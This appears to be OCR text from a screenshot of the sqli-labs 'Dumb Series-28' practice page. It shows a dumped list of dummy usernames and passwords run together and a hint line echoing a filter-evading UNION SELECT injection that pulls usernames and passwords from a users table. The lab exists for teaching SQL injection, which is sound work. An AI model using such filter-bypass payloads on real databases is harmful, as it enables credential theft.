 Welcome Dhakkan
Your Login name:DumbDumb
AngelinaI-kill-you
Dummyp@ssword
securecrappy
stupidstupidity
supermangenious
batmanmob!le
adminadmin
admin1admin1
admin2admin2
admin3admin3
dhakkandumbo
admin4admin4
Your Password:1
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 100')union�select1,(SELECTGROUP_CONCAT(username,passwordSEPARATOR0x3c62723e)FROMusers),3�and('1